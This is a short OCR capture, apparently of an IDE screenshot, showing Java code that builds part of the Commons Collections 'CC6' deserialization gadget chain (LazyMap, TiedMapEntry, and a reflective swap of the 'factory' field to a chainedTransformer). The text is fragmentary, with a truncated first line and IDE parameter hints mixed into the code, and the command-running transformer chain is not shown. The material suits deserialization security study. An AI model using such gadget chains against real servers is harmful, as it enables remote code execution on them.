 Map<Object,Object> lazyMap = LazyMap.decorate(hashMap,new ConstantTransforme
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "aaa");
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"aaa");
lazyMap.remove( key: "aaa");
Class c = LazyMap.class;
Field field = c.getDeclaredField( name: "factory");
field.setAccessible(true);
field.set(lazyMap,chainedTransformer);